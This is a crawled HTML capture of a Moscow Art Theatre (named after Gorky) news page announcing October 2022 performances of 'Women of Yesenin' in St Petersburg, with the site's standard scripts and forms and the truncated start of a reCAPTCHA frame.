

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-theatre.ru/news/gastroli-mkhat-im-m-gorkogo-v-peterburge/
body_size: 11834
content:
<!DOCTYPE html>
<html class="js" lang="ru">
<head>
	<script data-skip-moving="true">
		window.dataLayer = window.dataLayer || [];
	</script>
	<style>
		.grecaptcha-badge { 
            visibility: hidden;
        }
	</style>
	<script>
		var site_key = '6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm';
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm"></script>
	<script src="/local/templates/mxat/js/formAjax.js"></script>
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	<link href="/local/templates/mxat/css/style.css?1758622462" type="text/css" rel="stylesheet" />
		<link href="/local/templates/mxat/css/lib-nivi.css?1683256594" type="text/css" rel="stylesheet" />
	<link href="/local/templates/mxat/css/custom.css?1683182331" type="text/css" rel="stylesheet" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mailru-verification" content="c2a6ad12bbc66e61" />
	<meta name="yandex-verification" content="924e70f43becd558" />
	<meta name="google-site-verification" content="sy14EWANaxEwbQfMdcFnXhOyPooFCEEEVekBBjcU76E" />
	<link rel="shortcut icon" href="/local/templates/mxat/favicon.ico">
	<title>Гастроли МХАТ им. М. Горького в Петербурге  − Новости МХАТ им. М. Горького</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content=" 18 и 19 октября на сцене театра-фестиваля «Балтийский дом» состоятся показы спектакля «Женщины Есенина».   − art-theatre.ru" />
<link rel="canonical" href="https://art-theatre.ru/news/gastroli-mkhat-im-m-gorkogo-v-peterburge/" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16898422864772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mxat/page_539b42fb091033750490d8b9205dae1d/page_539b42fb091033750490d8b9205dae1d_v1.css?17652187529155" type="text/css"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757476976229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757476905});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768952005,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"813dc6d0f01eae365a1b001bfc0f033a"});</script>


<script  src="/bitrix/cache/js/s1/mxat/kernel_main/kernel_main_v1.js?1765462212148431"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17574769172683"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?165631618976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165631618914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16563161909240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175747690649849"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?168984224497163"></script>
<script src="/bitrix/js/socialservices/ss.js?16563162001419"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/mxat\/css\/news.css","\/local\/templates\/mxat\/components\/bitrix\/news\/mxat_news\/bitrix\/news.detail\/.default\/style.css"]);</script>
<script>
bxSession.Expand('813dc6d0f01eae365a1b001bfc0f033a.0834ce760039525563c83aa40113eb3f048e3c2db51a1f7f51d1b44a51a9b4a0');
</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>

             <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Новости","item": "https://art-theatre.ru/news/"},{
                "@type": "ListItem",
                "position": 2,
                "name": "Гастроли МХАТ им. М. Горького в Петербурге"}]
            }
            </script>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Гастроли МХАТ им. М. Горького в Петербурге  &minus; Новости МХАТ им. М. Горького"/>
<meta property="og:description" content="18 и 19 октября на сцене театра-фестиваля &laquo;Балтийский дом&raquo; состоятся показы спектакля &laquo;Женщины Есенина&raquo;. &minus; art-theatre.ru"/>
<meta property="og:url" content="https://art-theatre.ru/news/gastroli-mkhat-im-m-gorkogo-v-peterburge/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ART-THEATRE.RU"/>
<meta property="og:image" content="https://art-theatre.ru/upload/medialibrary/e3e/tmtgcximopnle23l8wtmipsnh7i98jyv.jpg"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="300"/>
<meta property="og:image:height" content="440"/>
<!-- /dev2fun module opengraph -->



	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=33007" data-pixel-id="33007"></script>
        <link rel="apple-touch-icon" sizes="72x72" href="/local/templates/mxat/img/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/local/templates/mxat/img/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/local/templates/mxat/img/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/local/templates/mxat/img/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/local/templates/mxat/img/favicon/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/local/templates/mxat/img/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/mxat/img/favicon/apple-touch-icon-180x180.png">
</head>
<body class="loading speech-wrapper">
		<header role="banner">
						<nav class="menu">
			<button class="trigger-menu" title="Menu"></button>
			<a href="/afisha/">Афиша</a><a href="/about/">Театр</a><a href="/news/">Новости</a>		</nav>		<a class="logo" href="/"><img src="/local/templates/mxat/img/logo.svg" alt="Логотип" title="art-theatre.ru"></a>
		<nav>
						<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top nivi-icon-2" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
			<div class="icon-search" role="img" aria-label="Поиск"></div>
			<form class="search-wrapper" action="/search/">
				<input class="search" type="search" name="q" placeholder="Введите для поиска"/>
				<div class="close icon-cross" role="img" aria-label="Закрыть строку поиска"></div>
			</form>
					</nav>
	</header>
		<main id="main" data-scroll-container>
  <section class="news-page is-detail container" itemscope itemtype="https://schema.org/Article">
  	<meta itemprop="headline" content=" 18 и 19 октября на сцене театра-фестиваля «Балтийский дом» состоятся показы спектакля «Женщины Есенина». ">
  	<meta itemprop="datePublished" content="2022-10-20">
  	<meta itemprop="dateModified" content="2025-03-28">
  	<meta itemprop="author" content="art-theatre.ru">
		<div class="fixed-target" id="fixed-target"></div>
		<div class="img">
			<img src="/upload/medialibrary/8f3/outdki32inifcykxfa0maznpwzkvidd7.jpg" alt="на фото: Андрей Вешкурцев" title="Гастроли МХАТ им. М. Горького в Петербурге" itemprop="image"/>
		</div>
		<div class="data">20 октября 2022</div>
    <h1 class="title" itemprop="name">Гастроли МХАТ им. М. Горького в Петербурге</h1>
		<div class="text" itemprop="articleBody">
		<p>
	 18&nbsp;и&nbsp;19&nbsp;октября на&nbsp;сцене театра-фестиваля «Балтийский дом» состоятся показы спектакля Галины Полищук «Женщины Есенина».
</p>
<p>
	 Резонансная премьера МХАТа! Спектакль по книге Захара Прилепина «Есенин. Обещая встречу впереди» награжден театральной премией газеты «Московский комсомолец» в&nbsp;номинации «Лучший спектакль большой формы».
</p>
<p>
	 В&nbsp;центре сюжета&nbsp;— судьбоносные встречи пропащего «хулигана» и&nbsp;самые главные его женщины, роли которых исполняют: Екатерина Стриженова&nbsp;— мать поэта Татьяна Федоровна, Екатерина Ливанова&nbsp;— Аня Изряднова, Алиса Гребенщикова&nbsp;— Зина Райх, Екатерина Волкова&nbsp;— Айседора Дункан, Агния Кузнецова&nbsp;— Галина Бениславская, Наталия Медведева&nbsp;— Соня Толстая.
</p>
<p>
	 Андрей Вешкурцев, исполнитель роли Сергея Есенина: «Собираясь на&nbsp;спектакль, женщины идут на&nbsp;свидание с&nbsp;поэтом. В&nbsp;этом и&nbsp;заключается великая магия театра. Есенин говорит Айседоре: “Ты&nbsp;умрешь&nbsp;— тебя забудут, а&nbsp;мои стихи будут жить вечно”. Его любовь была настолько сильна, что не&nbsp;угасла и&nbsp;сейчас. Та&nbsp;сила и&nbsp;страсть, с&nbsp;которой он&nbsp;отдавался борьбе с&nbsp;судьбой, заставляет нас продолжать читать его стихи и&nbsp;приходить на&nbsp;этот спектакль».
</p>
<p>
	 В&nbsp;настоящее время МХАТ им.&nbsp;М.&nbsp;Горького готовится к&nbsp;открытию нового сезона и&nbsp;благодарит театр-фестиваль «Балтийский дом» за&nbsp;возможность встретиться с&nbsp;петербургским зрителем. <br>
</p>
<p>
 <br>
</p>		</div>
	<div class="soc share">
	<a href="/news/" class="back" title="Вернуться назад" aria-label="Вернуться назад"></a>
	<a id="news_link" class="link" data-clipboard="clipboard"  href="https://art-theatre.ru/news/gastroli-mkhat-im-m-gorkogo-v-peterburge/" aria-label="Копировать ссылку"></a>
	<a class="telegram" target="_blank" href="https://t.me/share/url?url=https://art-theatre.ru/news/gastroli-mkhat-im-m-gorkogo-v-peterburge/&text=Гастроли МХАТ им. М. Горького в Петербурге" aria-label="telegram"></a>
	<a class="vk" target="_blank" href="https://vk.com/share.php?url=https://art-theatre.ru/news/gastroli-mkhat-im-m-gorkogo-v-peterburge/" aria-label="vk"></a>

	<div id="urlcopy" style="visibility:hidden;"></div>
		</div>
</section>		<footer role="contentinfo">
			<div class="container">
				<div class="logo">
					<img src="/local/templates/mxat/img/logo-footer.svg" alt="Логотип"/>
				</div>
                <div class="apps">
                    <a class="appstore" href="https://apps.apple.com/ru/app/%D0%BC%D1%85%D0%B0%D1%82-%D0%B3%D0%BE%D1%80%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE/id6443681356?utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/appstore.svg" alt="App Store"></a>
                    <a class="googlepay" href="https://play.google.com/store/apps/details?id=mhat.app&hl=ru&gl=US&utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/googleplay.svg" alt="Google Play"></a>
                </div>
				<div class="soc">
<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank" role="img" aria-label="telegram"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank" role="img" aria-label="vk"></a>				</div>
				<form class="subscribe js-form-subscribe" id="subscribe_form" action="/ajax/subscribe.php" method="POST">
					<label for="email">Подпишитесь на новости театра</label>
					<input type="email" placeholder="email@email.ru" name="email" required/>
					<button type="submit" class="arrow" role="img" aria-label="Подписаться"></button>
					<div id="subscribe_output"></div>
					<p>Первыми узнавать о премьерах и событиях в жизни театра, а также получать специальные предложения.</p>
				</form>
				<script>
					formAjaxRECaptcha('#subscribe_form',
						function(data)
						{
							let subscribeElement = document.getElementById('subscribe_output');
							
							subscribeElement.innerHTML = '';
							if(data.success)
							{
								document.getElementById('subscribe_form').reset();
								Modal.trigger_modal(document.getElementById('subscribe-success'));
								setTimeout(function() {
									modal.close_modals();
								}, 10000);
							}
							else
							{
								for(let text of data.error)
								{
									subscribeElement.innerHTML += '<div>'+text+'</div>';
								}
							}
							
						}
					);
				</script>
				<div class="menu">
						<ul>
<li class=""><a href="/info/">Информация для зрителей</a></li><li class=""><a href="/about/">Театр</a></li><li class=""><a href="/contacts/">Контакты</a></li></ul><ul>
<li class="not-hidden"><a href="/protivodejstvie-korrupcii/">Противодействие коррупции</a></li><li class="not-hidden"><a href="/documents/">Документы</a></li><li class="not-hidden"><a href="/archive/">Архив афиши</a></li></ul>				</div>
				<div class="contacts">
					<div>
						<p>Адрес</p>
						<p>125375, Москва, Тверской бульвар, 22</p>
					</div>
				</div>
			</div>
			<div class="copyright container">
				<div class="personal">
					<a href="/agreement/policy/">Политика конфиденциальности</a>
										<div>© 2026 —  МХАТ им. М. Горького</div>
					<a class="sitemap" href="/map/">Карта сайта</a>
				</div>
				<a class="quality" href="http://quality.mkrf.ru" target="_blank">
					<img src="/local/templates/mxat/img/quality-cultural.png" alt="Оценка качества услуг учреждений культуры"/>
					<div>Оценка качества услуг учреждений культуры</div>
				</a>
				<div class="copy">
					<a class="nimax" href="https://www.nimax.ru/" target="_blank">
						<div>Дизайн и&nbsp;разработка</div>
						<object type="image/svg+xml" data="/local/templates/mxat/img/nimax.svg" width="59" height="25" role="img" aria-label="Nimax"></object>
					</a>
					<a class="mediasoft" href="https://mediasoft.team" target="_blank">
						<div>Разработка</div>
						<img src="/local/templates/mxat/img/mediasoft.png" alt="MediaSoft">
					</a>
				</div>
			</div>
		</footer>
	</main>

        <div class="modal start-modal" id="modal-cookie" data-modal="modal-cookie">
        <span class="close close-btn close-js"><i class="icon-cross"></i></span>
        <div class="notify-modal-text">
            <p>Оставаясь с нами, вы соглашаетесь на использование файлов <a href="/agreement/policy/">куки</a>.</p>
        </div>
        <span class="btn btn-2 close-js">Принять</span>
    </div>

  <div class="ellipse ell-1"></div>
  <div class="ellipse ell-2"></div>
	<div class="bg"></div>
	<div id="modal-bg"></div>
<div class="modal personal-login-modal" id="login-modal" data-modal="login-modal">
    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
    <div class="title">Войти</div>
    <form class="login-modal" method="post" id="login-modal-form" action="/ajax/auth.php">
	  <input type="hidden" name="ACTION" value="LOGIN" />
      <fieldset>
        <label for="personal_email">Укажите вашу почту</label>
        <input name="USER_LOGIN" type="email" id="personal_email" placeholder="" required>
      </fieldset>
      <fieldset>
       <label for="personal_password" class="label-show-password">
          Пароль        
          <div class="svg-toggle-password"></div>
        </label>
        <input type="password" id="personal_password" placeholder="" name="USER_PASSWORD" required>
      </fieldset>
      <button type="submit" class="btn">Войти</button>
      <div class="soc">
        
<div>Войти, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=[base64]', 660, 425) " class="vk"></div>
	</div>      </div>
      <div class="links">
        <div class="reg-link">
          Нет аккаунта? <a class="close-current-js" data-toggle="modal" data-target="registration-modal" href="#">Зарегистрируйтесь</a>
        </div>
        <a data-toggle="modal" data-target="restore-modal" class="forgot-password close-current-js" href="#">Забыли пароль</a>
      </div>
    </form>
</div>
  	<script>
		formAjax(
			'#login-modal-form',
			function(data){
				
				if(data.success)
				{
					if(window.location.href.indexOf("tickets") == -1 && window.location.href.indexOf("excursion") == -1 && window.location.href.indexOf("personal/delete") == -1)
          {
            window.location = '/personal/';
          }
          else
          {
            window.location.reload();
          }
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><div class="modal personal-registration-modal" id="registration-modal" data-modal="registration-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Регистрация</div>
	<form name="registrationForm" class="registration-modal" id="registration-modal-form" method="post" action="/ajax/auth.php">
		<input type="hidden" name="ACTION" value="CODE" />
		<fieldset>
			<label for="personal_email_reg">Электронная почта (логин) *</label>
			<input type="email" id="personal_email_reg" name="USER_EMAIL" placeholder="" required>
			<label class="subscribe" for="subscribe">
			<input type="checkbox" id="subscribe" value="Y" name="USER_PERSONAL_SUBSCRIBE" checked>
			Получать новости и анонсы предстоящих событий
			</label>
		</fieldset>
		<fieldset>
			<label for="personal_phone_reg">Телефон *</label>
			<input type="tel" id="personal_phone_reg" name="USER_PERSONAL_PHONE" required>
		</fieldset>
		<fieldset>
			<label for="personal_name_reg">Фамилия, имя и отчество *</label>
			<input type="text" id="personal_name_reg" name="USER_FIO" placeholder="" required>
		</fieldset>
      <fieldset>
				<label for="personal_password_reg" class="label-show-password">
					Придумайте пароль *				
					<div class="svg-toggle-password"></div>
				</label>
        <input type="password" id="personal_password_reg" name="password" minLength="8" placeholder="" required>
      </fieldset>
			<fieldset>
				<label for="personal_password_reg_repeat" class="label-show-password">
					Введите пароль повторно *	
					<div class="svg-toggle-password"></div>
				</label>
				<input type="password" id="personal_password_reg_repeat" name="password_confirm" minLength="8" placeholder="" required>
			</fieldset>
		<fieldset class="date">
        <label for="personal_date_reg">День рождения</label>
        <input type="date" id="personal_date_reg" placeholder="дд.мм.гггг" value="" name="USER_PERSONAL_BIRTHDAY">
        <div class="gift">
          <div class="gift-text">Мы пришлем вам промокод со&nbsp;скидкой на&nbsp;ближайшие постановки</div>
        </div>
      </fieldset>
		<fieldset>
			<label class="subscribe subscribe--policy" for="policy">
			<input type="checkbox" id="policy" value="Y" name="ACCEPT_RULES" required>
			<span>Я принимаю условия <a href="/agreement/data/">пользовательского соглашения</a> и&nbsp;ознакомлен с <a href="/agreement/policy/">политикой конфиденциальности</a></span>
			</label>
		</fieldset>
		<button type="submit" class="btn">Регистрация</button>
        <div class="soc">
            
<div>Зарегистрироваться, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="window.dataLayer.push({ 'event': 'registration_regByVk' }); BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=[base64]', 660, 425)" class="vk"></div>
	</div>        </div>
				<div class="links">
			Есть аккаунт? 
			<a class="close-current-js" data-toggle="modal" data-target="login-modal" href="#">Войти</a>
		</div>
    </form>
  </div> 
  <div style="display:none">
    <div class="modal app-modal" id="app-modal" data-modal="app-modal">
    <div class="app-text">
      скачайте мобильное приложение и получите скидку на первый заказ
    </div>
    <span class="close close-btn close-current-js"><i class="icon-cross"></i></span>
  </div>
  </div>

  <div class="modal personal-login-modal" id="register-code-modal" data-modal="register-code-modal">
	    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
	    <div class="title">Подтверждение регистрации</div>
	    <form class="login-modal" method="post" id="register-code-modal-form" action="/ajax/auth.php">
		  <input type="hidden" name="ACTION" value="REG" />
	      <fieldset>
	        <label for="register_code">Код</label>
	        <input name="register_code" type="text" id="register_code" placeholder="" required maxlength="5">
	      </fieldset>
	      <button type="submit" class="btn">Отправить</button>
	      <div class="text">На указанную электронную почту отправлено письмо с кодом для завершения регистрации.</div>
	      <div class="links">
	        <div class="reg-link"></div>
	      </div>
	    </form>
	</div>

  <div class="modal notify-modal" id="success-reg" data-modal="success-reg">
		<span class="close close-btn close-js" onclick="window.location.reload();"><i class="icon-cross"></i></span>
		<div class="notify-modal-text">
			<p>Ваша регистрация успешно подтверждена.</p>
		</div>
	</div>

	<script>
		$(document).on('submit', '#register-code-modal-form', function(e) {
	    e.preventDefault();
	    $('[type="submit"]', $(this)).prop('disabled', true);
	    var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('REG');
	    $regForm.append('<input type="hidden" name="register_code" value="' + $('#register_code').val() + '">');
	    $('[type="submit"]', $regForm).trigger('click');
	  });

	  $(document).on('click', '#send-register-code', function(e) {
	    e.preventDefault();
	    var $regForm = $('#registration-modal-form');
	    $('#register_code').val('');
	    $('[name="ACTION"]', $regForm).val('CODE');
	    $('[type="submit"]', $regForm).trigger('click');
	    $(this).remove();
	  });

	  $(document).on('click', '#register-code-modal .close-js, #registration-modal .close-js', function() {
	    document.querySelector('#registration-modal-form').reset();
			document.querySelector('#register-code-modal-form').reset();
			var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('CODE');
	  });

		formAjaxRECaptcha(
			'#registration-modal-form',
			function(data){
				$('[type="submit"]', $('#register-code-modal-form')).prop('disabled', false);
				if(data.success)
				{
					if (data.param.show_code_form) {
						document.querySelector('#registration-modal').classList.remove('show');
						document.querySelector('#register-code-modal').classList.add('show');
					} else {
						document.querySelector('#register-code-modal').classList.remove('show');
						document.querySelector('#success-reg').classList.add('show');
						document.querySelector('#registration-modal-form').reset();
						document.querySelector('#register-code-modal-form').reset();
						setTimeout(function() {
							window.location.reload();
						}, 3000);
					}
				}
				else
				{
						printMessage(data.error.join('<br/>'));
						if (!data.param.not_show_link && $('#register-code-modal').hasClass('show') && !$('#send-register-code').length) {
							$('#register-code-modal .reg-link').append('<a href="#" id="send-register-code">Отправить новый код</a>');
						}
				}
			}
		);
	</script>	<div class="modal personal-restore-modal" id="restore-modal" data-modal="restore-modal">
		<span class="close close-btn close-js"><i class="icon-cross"></i></span>
		<div class="title">Восстановить пароль</div>
		<form id="restore-modal-form" class="restore-modal" method="POST" action="/ajax/auth.php">
			<input type="hidden" name="ACTION" value="RESTORE"/>	
			<fieldset>
				<label for="personal_email_restore">Укажите вашу почту</label>
				<input type="email" id="personal_email_restore" name="USER_LOGIN" placeholder="" value="" required>
			</fieldset>
			<button type="submit" class="btn">Восстановить</button>
			<div class="text">На указанный email будет выслан новый пароль.</div>
		</form>
  </div>
    	<script>
		formAjaxRECaptcha(
			'#restore-modal-form',
			function(data){
				
				if(data.success)
				{
					document.querySelector('#restore-modal-form').reset();
					printMessage(data.message.join('<br/>'));
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script>  <div class="modal personal-update-email-modal" id="update-email-modal" data-modal="update-email-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Обновить почту?</div>
	<div class="update-email-modal">
		<div class="text">
		Новая почта будет использована для входа в личный кабинет и отправки новых заказов
		</div>
		<button type="submit" class="btn close-current-js">да, обновить</button>
	</div>
  </div><div class="modal notify-modal" id="subscribe-modal" data-modal="subscribe-modal">
	<span class="close close-btn close-js">
        <i class="icon-cross"></i>
    </span>
	<h2 class="notify-modal-header">Спасибо за подписку!</h2>
	<div class="notify-modal-text">
		<p>Ожидайте письмо с подтверждением на ваш электронный адрес test@mail.ru</p>
	</div>
</div>
<div class="modal notify-modal" id="subscribe-success" data-modal="subscribe-success">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="notify-modal-text">
		<p>Спасибо! Теперь вы подписаны на рассылку. На почту отправлено письмо подтверждения</p>
	</div>
</div>
	<div class="modal cart-mini cart-mini-step-2" id="cart-mini-step-2" data-modal="cart-mini-step-2"></div>
	<div class="modal menu-modal" id="menu-modal" data-modal="menu-modal">
		<div class="container">
			<form class="search-wrapper" method="get" action="/search/">
				<input class="search" type="search" name="q" placeholder="искать">
			</form>
			<ul>
			<li><a href="/afisha/">Афиша</a></li><li><a href="/people/">Люди театра</a></li><li><a href="/about/">Театр</a></li><li><a href="/repertoire/">Репертуар</a></li><li><a href="/news/">Новости</a></li><li><a href="/info/">Для зрителей</a></li><li><a href="/contacts/">Контакты</a></li>			</ul>
			<div class="bottom">
								<div class="item">
					<div class="subtitle">Адрес</div>
					<div class="text">125375, Москва, Тверской бульвар, 22</div>
				</div>
				<div class="item soc">
				<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank"></a>					<a class="lang" href="/en/" style="visibility: hidden;">En</a>
					<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
				</div>
			</div>
		</div>
	</div>
<div class="modal message" id="modal_message_window" data-modal="message-modal">Пароли не совпадают</div>
		<script src="/local/templates/mxat/js/imagesloaded.js?1682499596"></script>
	<script src="/local/templates/mxat/js/preloader.js?1682499598"></script>
	<script src="/local/templates/mxat/js/gsap.js?1682499594"></script>
	<script src="/local/templates/mxat/js/ScrollTrigger.js?1682499582"></script>
	<script src="/local/templates/mxat/js/locomotive-scroll.js?1682499598"></script>
	<script src="/local/templates/mxat/js/cookie.js?1663941959"></script>
	<script src="/local/templates/mxat/js/base.js?1758623971"></script>
	<script src="/local/templates/mxat/js/demo_subscribe_modal.js?1682499592"></script>
	<script src="/local/templates/mxat/js/lib-nivi.js?1689163261"></script>
	<script src="/local/templates/mxat/js/swiper.js?1673271382"></script>
	<script src="/local/templates/mxat/js/custom.js?1742465476"></script>
<script src="/local/templates/mxat/js/news-debug.js?1682499462"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm&co=aHR0cHM6Ly9hcnQtdGhlYXRyZS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ajxxquhrjvx
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
